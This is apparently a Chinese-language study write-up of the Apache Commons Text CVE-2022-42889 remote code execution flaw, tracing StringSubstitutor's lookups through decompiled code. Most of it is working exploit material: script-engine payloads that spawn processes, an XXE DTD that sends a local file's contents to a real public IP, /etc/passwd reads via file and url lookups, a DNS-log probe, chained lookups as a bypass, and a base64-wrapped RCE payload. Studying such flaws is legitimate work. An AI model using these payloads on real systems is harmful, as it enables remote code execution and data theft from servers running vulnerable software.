Apache Commons Text RCE 漏洞学习 CVE-2022-42889
利用范围
1
| 1.5 <= Apache Commons Text <= 1.9
|
pom.xml如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| <dependencies>
<dependency>
<groupId>org.apache.commons</groupId>
<artifactId>commons-configuration2</artifactId>
<version>2.7</version>
</dependency>
<dependency>
<groupId>org.apache.commons</groupId>
<artifactId>commons-text</artifactId>
<version>1.9</version>
</dependency>
<dependency>
<groupId>org.apache.commons</groupId>
<artifactId>commons-lang3</artifactId>
<version>3.12.0</version>
</dependency>
</dependencies>
|
漏洞点分析
入口处是调用 StringSubstitutor#replace ,传入的参数为POC
紧接着调用 StringSubstitutor#substitute ,再调用StringSubstitutor.Result#substitute 。
这里有做一系列处理,但是大致流程就是把 ${ 和 } 中间的东西提取出来并最终赋值给 varName。(处理方式也和log4j2很像,代码格式也是,给我感觉基本上是照搬的)
最终到达下面这一步比较关键的代码。

调用 StringSubstitutor#resolveVariable ,resolver一定可以拿到StringLookup实例,调用
InterpolatorStringLookup#lookup

和log4j2差不多,我们先去看 StringSubstitutor.class 的 resolveVariable,其中获取了variableResolver。该属性值中含有一个map属性的内容。
后续也会根据这个map的键值去获取对应类。
InterpolatorStringLookup.class 下的 lookup 方法非常眼熟
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| public String lookup(String var) {
if (var == null) {
return null;
} else {
int prefixPos = var.indexOf(58);
if (prefixPos >= 0) {
String prefix = toKey(var.substring(0, prefixPos));
String name = var.substring(prefixPos + 1);
StringLookup lookup = (StringLookup)this.stringLookupMap.get(prefix);
String value = null;
if (lookup != null) {
value = lookup.lookup(name);
}
if (value != null) {
return value;
}
var = var.substring(prefixPos + 1);
}
return this.defaultStringLookup != null ? this.defaultStringLookup.lookup(var) : null;
}
}
|
根据冒号: 来获取前缀。获取前缀通过map get一个类。如果获取内容不为空,就会跟着进行对应的lookup方法。后续就看各种lookup各有什么作用即可。
ScriptStringLookup
该方法实现了通过 ScriptEngine类的 js 代码执行。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| public String lookup(String key) {
if (key == null) {
return null;
} else {
String[] keys = key.split(SPLIT_STR, 2);
int keyLen = keys.length;
if (keyLen != 2) {
throw IllegalArgumentExceptions.format("Bad script key format [%s]; expected format is EngineName:Script.", new Object[]{key});
} else {
String engineName = keys[0];
String script = keys[1];
try {
ScriptEngine scriptEngine = (new ScriptEngineManager()).getEngineByName(engineName);
if (scriptEngine == null) {
throw new IllegalArgumentException("No script engine named " + engineName);
} else {
return Objects.toString(scriptEngine.eval(script), (String)null);
}
} catch (Exception var7) {
throw IllegalArgumentExceptions.format(var7, "Error in script engine [%s] evaluating script [%s].", new Object[]{engineName, script});
}
}
}
}
|
代码内容相当清晰,根据 : 获取 engineName 和 script,冒号前面内容为engineName,而后面内容为 script。
然后用engineName来获取脚本引擎加载 script 内容。
payload就显而易见了。。
poc
1
| ${script:js:new java.lang.ProcessBuilder("calc").start()}
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| import org.apache.commons.text.StringSubstitutor;
import javax.script.ScriptException;
import java.io.IOException;
public class ScriptStringLookup_Test {
public static void main(String[] args) throws IOException, ScriptException {
StringSubstitutor interpolator = StringSubstitutor.createInterpolator();
String payload = "${script:js:new java.lang.ProcessBuilder(\"calc\").start()}";
String payload2 = "${script:js:java.lang.Runtime.getRuntime().exec(\"calc\")}";
interpolator.replace(payload2);
}
}
|
XmlStringLookup
lookup方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
| public String lookup(String key) {
if (key == null) {
return null;
} else {
String[] keys = key.split(SPLIT_STR);
int keyLen = keys.length;
if (keyLen != 2) {
throw IllegalArgumentExceptions.format("Bad XML key format [%s]; expected format is DocumentPath:XPath.", new Object[]{key});
} else {
String documentPath = keys[0];
String xpath = StringUtils.substringAfter(key, 58);
try {
InputStream inputStream = Files.newInputStream(Paths.get(documentPath));
Throwable var7 = null;
String var8;
try {
var8 = XPathFactory.newInstance().newXPath().evaluate(xpath, new InputSource(inputStream));
} catch (Throwable var18) {
var7 = var18;
throw var18;
} finally {
if (inputStream != null) {
if (var7 != null) {
try {
inputStream.close();
} catch (Throwable var17) {
var7.addSuppressed(var17);
}
} else {
inputStream.close();
}
}
}
return var8;
} catch (Exception var20) {
throw IllegalArgumentExceptions.format(var20, "Error looking up XML document [%s] and XPath [%s].", new Object[]{documentPath, xpath});
}
}
}
}
|
通过 : 将内容分成两部分
前者为documentPath,后者为xpath,接着有
1
2
3
| InputStream inputStream = Files.newInputStream(Paths.get(documentPath));
....
var8 = XPathFactory.newInstance().newXPath().evaluate(xpath, new InputSource(inputStream));
|
说明通过 documentPath 去获取了一个文件的输入流
接着 com.sun.org.apache.xpath.internal.jaxp.XPathImpl#evaluate 调用XML文件,实现XXE。
假定我们通过某种方式上传了 test.xml 文件,其内容为:
test.xml
1
2
3
4
| <?xml version="1.0"?>
<!DOCTYPE test[
<!ENTITY % dtd SYSTEM "http://49.232.29.145:2740/winkoishi.dtd">%dtd;%send;
]>
|
在公网放置
winkoishi.dtd
1
2
3
4
| <!ENTITY % file SYSTEM "file:///R:\a\hello.txt">
<!ENTITY % payload "<!ENTITY % send SYSTEM 'http://49.232.29.145:2740/?f=%file;'>">
%payload;
%send;
|
R:\a\hello.txt 为我本地R盘下放置的文件。
poc
1
2
3
4
5
6
7
8
9
10
11
12
13
| import org.apache.commons.text.StringSubstitutor;
import javax.script.ScriptException;
import java.io.IOException;
public class XmlStringLookup_Test {
public static void main(String[] args) throws IOException, ScriptException {
StringSubstitutor interpolator = StringSubstitutor.createInterpolator();
String payload = "${xml:test.xml:test}";
interpolator.replace(payload);
}
}
|
然后成功获取我们需要的内容
DnsStringLookup
lookup
通过 | 分割 key,主要起到一个 dns 请求的作用,可用作漏洞探测,其中 subValue 填入 URL 即可。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
| public String lookup(String key) {
if (key == null) {
return null;
} else {
String[] keys = key.trim().split("\\|");
int keyLen = keys.length;
String subKey = keys[0].trim();
String subValue = keyLen < 2 ? key : keys[1].trim();
try {
InetAddress inetAddress = InetAddress.getByName(subValue);
byte var8 = -1;
switch(subKey.hashCode()) {
case -1147692044:
if (subKey.equals("address")) {
var8 = 2;
}
break;
case 3373707:
if (subKey.equals("name")) {
var8 = 0;
}
break;
case 1339224004:
if (subKey.equals("canonical-name")) {
var8 = 1;
}
}
switch(var8) {
case 0:
return inetAddress.getHostName();
case 1:
return inetAddress.getCanonicalHostName();
case 2:
return inetAddress.getHostAddress();
default:
return inetAddress.getHostAddress();
}
} catch (UnknownHostException var9) {
return null;
}
}
}
|
大致内容就是通过 | 分割 key,当内容为address时,起到一个 dns 请求的作用,可用作漏洞探测,其中 subValue 填入 URL 即可
poc
1
2
3
4
5
6
7
8
9
10
11
| import org.apache.commons.text.StringSubstitutor;
public class DnsStringLookup_Test {
public static void main(String[] args){
StringSubstitutor interpolator = StringSubstitutor.createInterpolator();
String payload = "${dns:address|jq4fkj.dnslog.cn}";
interpolator.replace(payload);
}
}
|
循环调用
至于下面两个 Lookup 相对来讲就比较鸡肋,介绍的原因主要是所有的 Lookup 都会去返回一个值,赋值给 varValue。在 varValue 不为空的情况下返回的值将会再次调用
1
2
3
4
5
6
7
8
9
10
11
12
13
| String varValue = this.resolveVariable(varName, builder, startPos, pos);
if (varValue == null) {
varValue = varDefaultValue;
}
if (varValue != null) {
varLen = varValue.length();
builder.replace(startPos, pos, varValue);
altered = true;
change = 0;
if (!substitutionInValuesDisabled) {
change = this.substitute(builder, startPos, varLen, (List)priorVariables).lengthChange;
}
|
那如果返回的还是一个符合条件的表达式,那么就可以继续调用 lookup。
FileStringLookup
lookup
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| public String lookup(String key) {
if (key == null) {
return null;
} else {
String[] keys = key.split(String.valueOf(':'));
int keyLen = keys.length;
if (keyLen < 2) {
throw IllegalArgumentExceptions.format("Bad file key format [%s], expected format is CharsetName:DocumentPath.", new Object[]{key});
} else {
String charsetName = keys[0];
String fileName = StringUtils.substringAfter(key, 58);
try {
return new String(Files.readAllBytes(Paths.get(fileName)), charsetName);
} catch (Exception var7) {
throw IllegalArgumentExceptions.format(var7, "Error looking up file [%s] with charset [%s].", new Object[]{fileName, charsetName});
}
}
}
}
|
测试poc
1
| ${file:utf-8:/etc/passwd}
|
通过 : 拆分 key 为两部分,第一部分赋值给 charsetName,第二部分赋值给 fifileName
1
2
| String charsetName = keys[0];
String fileName = StringUtils.substringAfter(key, 58);
|
最后做了一个文件的读取并以 return 返回赋值给 varValue
1
| return new String(Files.readAllBytes(Paths.get(fileName)), charsetName);
|
想要实现任意文件读取,就必须要将返回值赋值给一个变量
1
| String res = stringSubstitutorInterpolator.replace(payload);
|
如果 StringSubstitutor.disableSubstitutionInValues 这个变量为 false 的话,可以进行循环调用,也就是我们在要读取的文件的文件中写入其它POC,例如hello.txt写入script攻击
1
| ${script:js:new java.lang.ProcessBuilder("calc").start()}
|
那么使用 ${file:utf-8:hello.txt} 最终会执行RCE,可以算是一种绕过方式;如果写入相同的payload会爆无限循环异常。
但是还是需要想办法找到上传文件。
poc
1
2
3
4
5
6
7
8
9
10
11
| import org.apache.commons.text.StringSubstitutor;
public class FileStringLookup_Test {
public static void main(String[] args){
StringSubstitutor interpolator = StringSubstitutor.createInterpolator();
String payload = "${file:utf-8:hello.txt}";
# 要看见文件内容,需要将返回值赋值给一个变量
String result = interpolator.replace(payload);
System.out.println(result);
}
}
|
UrlStringLookup(我感觉还挺好用的?)
测试poc
1
2
| ${url:utf-8:file:///etc/passwd}
${url:utf-8:http://127.0.0.1:8888/double.txt}
|
顾名思义,就是可以通过 http,fifile等协议去访问,然后把获得的值返回给 varValue。同理,想要实现任意文件读取,就必须要将返回值赋值给一个变量。
1
| String res = stringSubstitutorInterpolator.replace(payload);
|
如果 StringSubstitutor.disableSubstitutionInValues 这个变量为 false 的话,也可以进行循环调用,就是在远程服务器上写入另一个POC然后触发
poc
1
2
3
4
5
6
7
8
9
| public class UrlStringLookup_Test {
public static void main(String[] args) {
StringSubstitutor interpolator = StringSubstitutor.createInterpolator();
String payload = "${url:utf-8:http://49.232.29.145:6666/1.txt}";
String payload2 = "${url:utf-8:file:///R:/a/hello.txt}";
String fileContent = interpolator.replace(payload2);
System.out.println(fileContent);
}
}
|
其他有用的
realworld2023 的体验赛用到了一个
当没禁用 base64decoder 时,可以打入base64的字符串进行命令执行
它会将后面的base64字符串进行解析并执行。
base64decoder-FunctionStringLookup
POC
1
2
3
4
5
6
7
8
9
10
11
| import org.apache.commons.text.StringSubstitutor;
public class FunctionStringLookup_Test {
public static void main(String[] args) {
StringSubstitutor interpolator = StringSubstitutor.createInterpolator();
String payload = "${base64decoder:JHtzY3JpcHQ6anM6amF2YS5sYW5nLlJ1bnRpbWUuZ2V0UnVudGltZSgpLmV4ZWMoImNhbGMiKX0=}";
interpolator.replace(payload);
}
}
|